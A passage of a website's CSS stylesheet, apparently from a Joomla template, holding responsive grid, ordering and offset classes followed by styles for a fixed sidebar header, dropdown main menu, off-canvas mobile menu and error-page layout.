    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333333333%;
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-sm-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.6666666667%;
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-sm-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.3333333333%;
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-sm-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.6666666667%;
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-sm-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.3333333333%;
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-sm-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.6666666667%;
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-sm-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }
  .order-sm-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13;
  }
  .order-sm-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
  }
  .order-sm-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
  .order-sm-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }
  .order-sm-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
  }
  .order-sm-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4;
  }
  .order-sm-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5;
  }
  .order-sm-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6;
  }
  .order-sm-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7;
  }
  .order-sm-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8;
  }
  .order-sm-9 {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
  }
  .order-sm-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10;
  }
  .order-sm-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11;
  }
  .order-sm-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.3333333333%;
  }
  .offset-sm-2 {
    margin-left: 16.6666666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.3333333333%;
  }
  .offset-sm-5 {
    margin-left: 41.6666666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.3333333333%;
  }
  .offset-sm-8 {
    margin-left: 66.6666666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.3333333333%;
  }
  .offset-sm-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 768px) {
  .col-md {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-md-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.3333333333%;
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-md-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6666666667%;
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-md-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333333333%;
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-md-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.6666666667%;
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-md-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.3333333333%;
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-md-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.6666666667%;
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-md-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.3333333333%;
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-md-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.6666666667%;
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-md-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }
  .order-md-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13;
  }
  .order-md-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
  }
  .order-md-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
  .order-md-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }
  .order-md-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
  }
  .order-md-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4;
  }
  .order-md-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5;
  }
  .order-md-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6;
  }
  .order-md-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7;
  }
  .order-md-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8;
  }
  .order-md-9 {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
  }
  .order-md-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10;
  }
  .order-md-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11;
  }
  .order-md-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.3333333333%;
  }
  .offset-md-2 {
    margin-left: 16.6666666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.3333333333%;
  }
  .offset-md-5 {
    margin-left: 41.6666666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.3333333333%;
  }
  .offset-md-8 {
    margin-left: 66.6666666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.3333333333%;
  }
  .offset-md-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 1040px) {
  .col-lg {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-lg-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.3333333333%;
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-lg-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6666666667%;
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-lg-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333333333%;
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-lg-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.6666666667%;
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-lg-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.3333333333%;
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-lg-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.6666666667%;
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-lg-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.3333333333%;
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-lg-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.6666666667%;
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-lg-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }
  .order-lg-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13;
  }
  .order-lg-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
  }
  .order-lg-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
  .order-lg-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }
  .order-lg-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
  }
  .order-lg-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4;
  }
  .order-lg-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5;
  }
  .order-lg-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6;
  }
  .order-lg-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7;
  }
  .order-lg-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8;
  }
  .order-lg-9 {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
  }
  .order-lg-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10;
  }
  .order-lg-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11;
  }
  .order-lg-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.3333333333%;
  }
  .offset-lg-2 {
    margin-left: 16.6666666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.3333333333%;
  }
  .offset-lg-5 {
    margin-left: 41.6666666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.3333333333%;
  }
  .offset-lg-8 {
    margin-left: 66.6666666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.3333333333%;
  }
  .offset-lg-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 1296px) {
  .col-xl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xl-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.3333333333%;
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-xl-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6666666667%;
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-xl-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333333333%;
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-xl-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.6666666667%;
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-xl-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.3333333333%;
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-xl-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.6666666667%;
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-xl-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.3333333333%;
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-xl-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.6666666667%;
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-xl-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }
  .order-xl-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13;
  }
  .order-xl-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
  }
  .order-xl-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
  .order-xl-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }
  .order-xl-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
  }
  .order-xl-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4;
  }
  .order-xl-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5;
  }
  .order-xl-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6;
  }
  .order-xl-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7;
  }
  .order-xl-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8;
  }
  .order-xl-9 {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
  }
  .order-xl-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10;
  }
  .order-xl-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11;
  }
  .order-xl-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.3333333333%;
  }
  .offset-xl-2 {
    margin-left: 16.6666666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.3333333333%;
  }
  .offset-xl-5 {
    margin-left: 41.6666666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.3333333333%;
  }
  .offset-xl-8 {
    margin-left: 66.6666666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.3333333333%;
  }
  .offset-xl-11 {
    margin-left: 91.6666666667%;
  }
}
.gkPageContent,
#gkContent,
#gkSidebar,
.gk-cols,
.box,
.gkTabsNav,
#k2Container,
.single-page > .item-content,
.single-page > .itemComments,
.box .box-wrap,
.gk-clearfix {
  *zoom: 1;
}
.gkPageContent:before,
.gkPageContent:after,
#gkContent:before,
#gkContent:after,
#gkSidebar:before,
#gkSidebar:after,
.gk-cols:before,
.gk-cols:after,
.box:before,
.box:after,
.gkTabsNav:before,
.gkTabsNav:after,
#k2Container:before,
#k2Container:after,
.single-page > .item-content:before,
.single-page > .item-content:after,
.single-page > .itemComments:before,
.single-page > .itemComments:after,
.box .box-wrap:before,
.box .box-wrap:after,
.gk-clearfix:before,
.gk-clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.gkPageContent:after,
#gkContent:after,
#gkSidebar:after,
.gk-cols:after,
.box:after,
.gkTabsNav:after,
#k2Container:after,
.single-page > .item-content:after,
.single-page > .itemComments:after,
.box .box-wrap:after,
.gk-clearfix:after {
  clear: both;
}
@media (max-width: 640px) {
  #gkBg-main >.container {
    padding-left: 16px;
    padding-right: 16px;
  }
}
@media (min-width: 1040px) {
  #gkBg-main .space-desktop {
    margin-left: 200px;
  }
}
/* #gkBg-main #gkTop1 {
  background: #FDFBF8;
} */
#gkBg-main #gkTop2 {
  background: #FDF8FA;
  position: relative;
}
#gkBg-main #gkTop2:before {
  content: '';
  display: inline-block;
  background: #E5E5E5;
  width: 100%;
  height: 1px;
  bottom: -2px;
  right: -100%;
  position: absolute;
  z-index: 9;
}
@media (max-width: 840px) {
  #gkBg-main #gkTop2:before {
    right: 0;
  }
}
@media (max-width: 640px) {
  #gkBg-main #gkTop2:before {
    display: none;
  }
}
#gkBg-main #gkTop2:after {
  content: '';
  display: inline-block;
  background: #FDF8FA;
  width: 100%;
  height: 100%;
  bottom: 0;
  right: -100%;
  top: 4px;
  position: absolute;
}
@media (max-width: 840px) {
  #gkBg-main #gkTop2:after {
    right: 0;
  }
}
@media (max-width: 640px) {
  #gkBg-main #gkTop2:after {
    display: none;
  }
}
#gkBg-main #gkTop2 .title-module >h3 {
  margin-right: -100%;
}
@media (max-width: 840px) {
  #gkBg-main #gkTop2 .title-module >h3 {
    margin-right: 0;
  }
}
@media (max-width: 640px) {
  #gkBg-main #gkTop2 .title-module >h3 {
    margin-right: 0 !important;
  }
}
#gkBg-main #gkTop3 {
  background: #F8F9FD;
  border-right: 1px solid #E5E5E5;
  border-bottom: 1px solid #E5E5E5;
}
@media (max-width: 840px) {
  #gkBg-main #gkTop3 {
    border-right: none;
  }
}
@media (min-width: 1040px) {
  #gkHeader {
    border: 1px solid #E5E5E5;
    border-top: 4px solid #161E2D;
    height: 100vh;
    position: fixed;
    top: 0;
    width: 200px;
    z-index: 99;
  }
}
#gkHeader #gkHeaderNav {
  position: relative;
  height: 100%;
  display: flex;
  padding-bottom: 70px;
}
#gkHeader .group-ct {
  padding: 25px;
  border-bottom: 1px solid #E5E5E5;
}
#gkHeader .group-ct .txt-name {
  font-size: 12px;
  font-family: 'Barlow', sans-serif;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  font-weight: 700;
  color: #111;
  cursor: pointer;
  display: flex;
  align-items: center;
}
#gkHeader .group-ct .txt-name:before {
  content: '';
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  height: 13px;
  display: inline-block;
  margin-right: 5px;
}
#gkHeader .group-ct .txt-name:hover {
  opacity: 0.85;
}
#gkHeader .group-ct .box-search .txt-name:before {
  background-image: url('../images/icons/search.png');
  width: 14px;
}
#gkHeader .group-ct .box-search .finder {
  display: none;
}
#gkHeader .group-ct .box-login {
  margin-top: 8px;
}
#gkHeader .group-ct .box-login .txt-name:before {
  background-image: url('../images/icons/user.png');
  width: 12px;
}
#gkHeader .group-ct .box-login #login-form {
  display: none;
}
#gkHeader .area-copyright {
  background: #fff;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 0 25px 25px;
  font-size: 13px;
}
#gkHeader .area-copyright p {
  margin-bottom: 0;
}
.gkHeader_mobile {
  position: relative;
}
.gkHeader_mobile:before {
  content: '';
  display: inline-block;
  background: #E5E5E5;
  height: 1px;
  right: -16px;
  left: -16px;
  bottom: 0;
  position: absolute;
}
.gkHeader_mobile .wrap-inner {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.gkHeader_mobile .gkLogo.text {
  border-bottom: none;
  padding: 16px;
}
.gkHeader_mobile #gkMobileMenu {
  position: relative;
  z-index: 100;
  width: 20px;
  height: 20px;
}
.gkHeader_mobile #gkMobileMenu #static-aside-menu-toggler span {
  background-color: #000;
  display: block;
  height: 2px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: 0px;
  width: 18px;
  margin-left: -8px;
  -webkit-transition: all 250ms;
  -moz-transition: all 250ms;
  -o-transition: all 250ms;
  transition: all 250ms;
  -ms-transition: all 250ms;
}
.gkHeader_mobile #gkMobileMenu #static-aside-menu-toggler .bar-first {
  margin-top: -5px;
}
.gkHeader_mobile #gkMobileMenu #static-aside-menu-toggler .bar-last {
  margin-top: 5px;
}
.gkHeader_mobile #gkMobileMenu #static-aside-menu-toggler:hover span {
  background: #E42525;
}
.gkHeader_mobile .header-right {
  display: flex;
  align-items: center;
}
.gkHeader_mobile #gkSearch .icon {
  content: '';
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  height: 20px;
  display: inline-block;
  background-image: url('../images/icons/search-large.png');
  width: 21px;
}
.gkHeader_mobile #gkUser {
  margin-left: 16px;
}
.gkHeader_mobile #gkUser .icon {
  content: '';
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  background-image: url('../images/icons/account.png');
  width: 21px;
  height: 22px;
  display: inline-block;
}
#gkBg {
  position: fixed;
  background: rgba(0,0,0,0.4);
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  z-index: 90;
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
  -ms-transition: all 350ms;
}
#gkBg.show {
  opacity: 1;
  visibility: visible;
}
#gkMainbody .error-page-container {
  *zoom: 1;
  padding-left: 96px;
  padding-right: 96px;
  min-height: 100vh;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
#gkMainbody .error-page-container:before,
#gkMainbody .error-page-container:after {
  display: table;
  content: "";
  line-height: 0;
}
#gkMainbody .error-page-container:after {
  clear: both;
}
#gkMainbody .error-page-container .box {
  padding: 12px;
}
#gkMainbody .error-page-container #gkSidebar {
  background: transparent;
  margin-left: auto;
  margin-right: auto;
  position: static;
  text-align: center;
  width: 100%;
}
.error-page #gkPageContent {
  flex-basis: 100%;
  max-width: 100%;
}
.error-page #gkPageContent #gkMainbody {
  float: unset;
  width: 100%;
}
#scroll-bar {
  position: fixed;
  top: 0;
  left: 0;
  width: 0;
  height: 4px;
  background-color: #E42525;
  z-index: 100;
}
.page-home div.pagination {
  display: none;
}
.gkMainMenu {
  padding: 25px;
  border-bottom: 1px solid #E5E5E5;
}
.gkMainMenu >ul >li >a {
  color: #111;
  line-height: 1.2;
  display: block;
  font-family: 'Calistoga', sans-serif;
}
.gkMainMenu >ul >li >a:hover {
  color: #E42525;
  text-decoration: none;
}
.gkMainMenu >ul >li >a:hover:after {
  color: #E42525;
}
.gkMainMenu >ul >li +li {
  margin-top: 25px;
}
.gkMainMenu >ul >li.active a {
  color: #E42525;
}
.gkMainMenu >ul >li.haschild {
  position: relative;
}
.gkMainMenu >ul >li.haschild >a:after {
  content: '\f054';
  font-family: 'Font Awesome 5 Free';
  font-size: 10px;
  font-weight: 600;
  float: right;
  margin-top: 2px;
}
.gkMainMenu >ul >li.haschild:hover div.childcontent {
  opacity: 1;
  visibility: visible;
  top: 0;
}
.gkMainMenu div.childcontent {
  background: #fff;
  border: 1px solid #E5E5E5;
  box-shadow: rgba(0,0,0,0.15) 1.95px 1.95px 2.6px;
  left: 118%;
  opacity: 0;
  padding: 16px;
  position: absolute;
  top: 20px;
  visibility: hidden;
  width: 220px;
  z-index: 9;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
}
.gkMainMenu div.childcontent ul li a {
  color: #333;
  font-weight: 400;
}
.gkMainMenu div.childcontent ul li a:hover {
  color: #E42525;
  text-decoration: none;
}
.gkMainMenu div.childcontent ul li +li {
  margin-top: 8px;
}
.gkMainMenu div.childcontent ul li.active a {
  color: #E42525;
}
.footer_nav_mod ul.nav {
  display: flex;
  flex-wrap: wrap;
}
.footer_nav_mod ul.nav li {
  margin-right: 16px;
}
.footer_nav_mod ul.nav li a {
  letter-spacing: 0.05em;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 700;
  font-family: 'Barlow', sans-serif;
  line-height: 1.6;
  color: #111;
}
@media (max-width: 640px) {
  .footer_nav_mod ul.nav li a {
    margin-bottom: 6px;
  }
}
.footer_nav_mod ul.nav li a:hover {
  background: transparent;
  color: #E42525;
}
#aside-menu {
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
  -ms-transition: all 350ms;
  background: #fff;
  border-right: 1px solid #E5E5E5;
  overflow-x: auto;
  opacity: 0;
  position: fixed;
  left: -99em;
  top: 0;
  bottom: 0;
  z-index: -1;
  visibility: hidden;
}
#aside-menu #ic-close {
  cursor: pointer;
  font-size: 1rem;
  float: right;
  position: absolute;
  top: 5px;
  right: 5px;
  text-align: center;
}
#aside-menu.menu-open {
  left: 0;
  width: 300px;
  z-index: 1004;
  opacity: 1;
  visibility: visible;
}
.menu-right #aside-menu {
  left: auto;
  right: -99em;
  border-left: 1px solid #E5E5E5;
}
.menu-right #aside-menu.menu-open {
  left: auto;
  right: 0;
}
#aside-menu .gkLogo {
  padding-left: 0;
  padding-top: 0;
  padding-bottom: 25px;
}
.aside-menu-inner {
  display: flex;
  flex-direction: column;
  min-height: 100%;
}
.aside-menu-inner .gkLogoWrap {
  margin-left: 0;
  margin-right: 0;
  padding: 25px 25px 0;
  position: relative;
  text-align: left;
  flex: 0;
  max-width: 100%;
  border-right: 0;
}
.aside-menu-inner .gkLogoWrap .gkLogo.text {
  font-size: 24px;
}
.aside-menu-wrap {
  flex-grow: 1;
  padding: 25px;
}
.aside-menu-wrap #gk-menu-top {
  margin-bottom: 50px;
}
.aside-menu-wrap #gk-menu-bottom {
  margin-top: 50px;
}
.aside-menu-wrap .title-module + .title-module {
  margin-top: 50px;
}
.aside-menu-footer {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: space-between;
  margin-bottom: 25px;
  padding: 0 25px;
}
.aside-menu-footer .gkCopyrights {
  margin-bottom: 25px;
  padding-left: 0;
  padding-right: 0;
}
.offcancas_social {
  font-size: 16px;
  line-height: 1;
  margin-right: 16.666666666667px;
  margin-bottom: 16.666666666667px;
}
.offcancas_social a {
  color: #777;
  display: inline-block;
  margin-right: 8.3333333333333px;
  margin-bottom: 8.3333333333333px;
}
.offcancas_social a:hover {
  color: #333;
}
.gkAsideMenu li {
  margin-top: 12.5px;
  margin-bottom: 12.5px;
}
.gkAsideMenu li a,
.gkAsideMenu li span {
  display: inline-block;
  color: #333;
}
.gkAsideMenu li a:hover,
.gkAsideMenu li a:focus,
.gkAsideMenu li a:active,
.gkAsideMenu li span:hover,
.gkAsideMenu li span:focus,
.gkAsideMenu li span:active {
  color: #E42525;
  text-decoration: none;
}
.gkAsideMenu li a.haschild,
.gkAsideMenu li span.haschild {
  cursor: pointer;
  padding-right: 50px;
  width: 100%;
}
.gkAsideMenu li a small,
.gkAsideMenu li span small {
  display: block;
  font-size: 14px;
  line-height: 1.333333;
  opacity: .7;
}
.gkAsideMenu li.active > a,
.gkAsideMenu li.active > span,
.gkAsideMenu li.active .icon,
.gkAsideMenu li:hover > a,
.gkAsideMenu li:hover > span,
.gkAsideMenu li:hover .icon {
  color: #E42525;
}
.gkAsideMenu li span {
  cursor: default;
}
.gkAsideMenu li.haschild {
  position: relative;
}
.gkAsideMenu li.haschild .icon {
  position: absolute;
  top: 4px;
  right: 0;
  z-index: 10;
}
.gkAsideMenu li.haschild .icon:hover {
  color: #E42525;
}
.gkAsideMenu li.haschild .icon.open {
  transform: rotate(90deg);
}
.gkAsideMenu li.haschild .gkmenu {
  padding-left: 25px;
  padding-top: 16px;
  display: none;
}
.gkAsideMenu li:first-child {
  margin-top: 0;
}
.blog,
.blog-featured {
